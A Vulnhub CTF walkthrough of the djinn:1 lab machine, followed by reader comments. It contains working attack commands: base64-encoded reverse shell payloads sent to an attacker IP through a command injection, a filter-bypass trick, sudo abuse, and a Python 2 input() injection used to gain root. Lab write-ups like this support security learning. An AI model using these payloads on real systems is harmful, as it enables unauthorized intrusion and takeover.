djinn:1 Vulnhub Walkthrough
Hello guys, today we will face an Intermediate challenge. Introducing the djinn: 1 virtual machine, created by “0xmzfr” and available on Vulnhub. This is another Capture the Flag Style Challenge where we have to escalate privileges to the “root user” and find 2 flags to complete the challenge.
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Methodologies:
- Network Scanning
- Netdiscover
- Nmap Scan
- Enumeration
- FTP Enumeration
- Browsing HTTP Service
- Netcat
- Directory Bruteforce using gobuster
- Discovering Command Injection
- Exploitation
- Bypassing Command Injection Filter
- Getting Netcat Session
- Enumeration Files and Directories
- Post Exploitation
- Reading the User Flag
- Getting Login Credentials
- Enumeration for Sudo Permissions
- Privilege Escalation
- Abusing Sudo Rights
- Confirm Root Access
- Reading the Root Flag
Walkthrough
Network Scanning
The first step is to identify the target. So, to identify your target we will use the following command:
netdiscover

Now we will use Nmap to gain information about the open ports and the services running on the target machine using the command
nmap -p- 192.168.43.134

So as we can see that port 21/TCP is open so we can try for anonymous login to fetch some useful information.
Enumeration
Yes! We are in! There are three files here namely creds, game and message.
ftp 192.168.43.134 anonymous ls

We can see let’s try to download these three files in our kali machine and try to read their content
Command used to download these files are:
get creds.txt get game.txt get message.txt

We downloaded all three files in our Kali machine and now it’s time to see the content of these files using the command cat
cat creds.txt cat game.txt cat message.txt

So we have three things that seem to be useful for us, but SSH port is filtered so clearly these creds can’t be used to login via SSH. let’s note down these three highlighted parts in a file for future reference.
But according to the message.txt file, there is a game running on port 1337. let’s play the game.
http://192.168.43.134:1337

We get an error: This page isn’t working. So, in this case, we will use Netcat to make a connection so that we can play the game
nc 192.168.43.134 1337

As we can see in the above image that we need to answer such simple maths question 1000 times and for sure we are not going to do that. The reason is: playing this game is time-consuming and we are not sure about after solving 1000 times is there any gift for us which will help us or it’s just some greeting message to boost up our confidence.
So without wasting our time let’s try another port that is 7331
http://192.168.43.134:7331

We don’t find anything useful. after checking the source code there is no information that can be used to login to any of the accounts in the targeted machine. So now we can think of directory buster, means it’s time to find some hidden directories and pages at this particular port. We used the gobuster tool for directory Bruteforce. This gave us two pages ‘/genie’ and’/wish’.
gobuster dir -u http://192.168.43.134:7331 -w /usr/share/wordlists/dirb/big.txt

We opened the /genie page. It is showing an error that is ERROR 403. So this page might be of no use.
http://192.168.43.134:7331/genie

We open this another page named /wish. This contained text saying “Oh you found me then go on make a wish. This can make all your wishes come true.” Followed by a form input section and Submit button. This is absolutely interesting.
http://192.168.43.134:7331/wish

So it’s time to explore the /wish. As there is a form at this page so for a second we can think of OS command injection. Ok let’s try some common commands if we are going in the right direction or not
id

So the “id” command is executed successfully. It means we were right before. This is OS command injection and we can take advantage of this vulnerability to get a shell using Netcat.
Let’s do it!

Exploitation
We started a Netcat listener on our Kali machine. Then we tried to invoke the Netcat shell from the Command Injection that we just found.
nc -nlvp 1234 nc -e /bin/sh 192.168.43.249 1234

It gives a message: Wrong choice of words
So after trying a lot of commands, we can conclude that some of the symbols are characters are restricted. if those characters are present in the command then the command is not going to be executed.

So after thinking a lot, we came up with a solution what if encrypt the whole command in base64 format because commands like “echo”,” base64 -d” and “bash” are working.
The website used to encrypt: https://www.base64encode.org/enc/encore/
nc -e /bin/sh 192.168.43.249 1234
Encoded command: bmMgLWUgL2Jpbi9zaCAxOTIuMTY4LjQzLjI0OSAxMjM0
So now we will use pipe (|) operator to make our work done!
After experimenting a lot with /wish page we came up with this command:
echo bmMgLWUgL2Jpbi9zaCAxOTIuMTY4LjQzLjI0OSAxMjM0 | base64 -d | bash
But our luck is not good, this doesn’t work. It gives no error but this command doesn’t give us the shell access either. Now it’s time to search for some other forms of commands to get a shell and we will try this:
bash -i >& /dev/tcp/192.168.43.249/8080 0>&1
So we encoded this command using the same website. So now we will try the below-written command in /wish page. Don’t forget to start the listener using the command shown below.
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjI0OS84MDgwIDA+JjE=

We got the shell using this technique. We ran the command whoami to find the user of which we just got the shell. It came out to be www-data.
nc -nlvp 8080 whoami

We decided to look around the machine. We found a directory named 80 in the opt directory. We opened it. Here we find some files. We took at the app.py file. We found the path to a file named creds.txt. Let’s change the directory to the given directory and try to read the credentials.
ls cat app.py

We navigated to the path mentioned in that file. We found the credential for the user nitish.
cd /home cd nitish/.dev/ cat creds.txt

We decided to login in as nitish. To do this we used the bash command. This invoked a bash shell, we converted that shell into a TTY shell using the python one-liner.
bash
python -c 'import pty;pty.spawn("/bin/sh")'

We changed the user with the help of the su command. After entering the password that we found earlier we successfully logged in as nitish.
su nitish p4ssw0rdStr3t0n9 whoami

Post Exploitation
Now that we reached a stage in out exploitation that we have the access of a user. We decided to look for the user flag that is hidden. We traversed into the nitish user home directory. Here we found the user.txt. This is the User Flag. Congratulations!! We found our first flag.
ls cd nitish ls cat user.txt

Now it’s time to check for Sudo rights of the user nitish using the command:
sudo -l

We found that the user nitish can execute the genie binary without any password for user sam.
As this is a custom user-generated script. We started tinkering it in order to understand the working of the script.
genie genie -h

After messing around with this binary we successfully managed to get a shell of user sam using the command:
sudo -u sam genie -cmd new whoami

Now we will try to get a stable shell using the command bash and after that, we will check for sudo rights for the user sam. We again tried to enumerate the Sudo Permissions. As we can see that we can execute the /root/lago as root so let’s do it!
bash sudo -l

Privilege Escalation

After trying a lot, we find a solution that it is possible if we can manage the correct number then we can get access to the root shell and yes we are right this time too. After multiple tried we enter the choice 2 and then type in “num” and successfully got a root shell.
sudo -u root /root/lago 2 num whoami

We used the bash command to get a proper shell of the root user. Now that we are the root user, we need to find the root flag. Instead of wandering here and there we decided to go to the root directory of the root user. Here, find a script named proof.sh.
bash su root cd ls

We ran the script, It gave us the final root flag that was needed to complete this CTF Challenge.
./proof.sh
Author: Yash Saxena an undergraduate student pursuing B. Tech in Computer science and engineering with a specialization in cybersecurity and forensics from DIT University, Dehradun. Contact here.
Hello! Thanks so much for this article. I have two questions that only you can answer. Is it possible to write a script that solves 1000 arithmetic problems? How can I send results to the server in one session? The next question. As you understand, what parameters should be used in the GENIE command, as I understand it – man genie. And how do you understand that the LAGO program gives us the root, if we write the word num. How to find exactly this word num? Thanks!
Yes you can write a shell script to solve this 1000 times, and for the doubt regarding num,this is a vulnerability in python input function in 2.x
I understand the python vulnerability. The one was new to me.
Did you just guess the variable name? I did strings on “sam/”.pyc” and I saw what looked like a variable named “numt”…
impressive…
No it was not a guess, I have seen this vulnerability in many cases and in most of the case I found that they have used num so after trying this thing on different machines I tried the same thing on this machine and that’s how I get to know the num part.
Hi,
Can I know why put “-cmd new” in “sudo -u sam genie -cmd new” since there is no “-cmd” option in genie file? May I know “-cmd” is the name of the input tag?
What is the “new” meant for “-cmd” ?
There is -cmd option, please check the manual of the binary using man command, instead of writing “new” you can also write “id” and after executing it will return the “id” of user sam
If you “strings genie” you can see there is a section in the middle that mentions args and then you will see “-cmd”… I don’t know how he figured out “new” though…
You can see the -cmd option using the command man, and instead of new you can also use id, after executing the command it will display the id of user sam with the shell access of user sam.
Thank you very much for this article,
but i was wondering about the port “7331” was it open all the time? Because i thought i checked this port, back then it was closed.
port 7331 is always open, you can check it by running the command nmap -p- target ip
to finally get that shell you need to add the commands from the following command.. the instruction forgets to add the pipe to base64 -d and pipe to bash
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjI0OS84MDgwIDA+JjE= | base64 -d | bash
Yes
Hello, I cannot seem to open a shell using the exploit above bash -i >& /dev/tcp/192.168.43.249/8080 0>&1
Why did you change the IP from .143 to .249?
IP address used in the command that is .249 is the IP address of my kali linux OS, so according to this command we want a interactive shell to the IP address given in the command, and .143 is the IP address of the target machine which we have used in command nc
Here 192.168.43.249 is the IP address of my machine, in place of this IP address you have to use your IP, you can check your IP address using the command ifconfig
Hi Raj, Love your site! I would like to share my
three solutions:
First wish: python -m SimpleHTTPServer
then wget the app.py file
Second genie: sudo -u sam genie -g -p bash -c whoami
Third lago: ctrl c during selection throws a traceback and we can see that raw_input is used. Let try and load a module.
root@djinn:/root#
__import__(‘os’).system(‘/bin/bash -i’)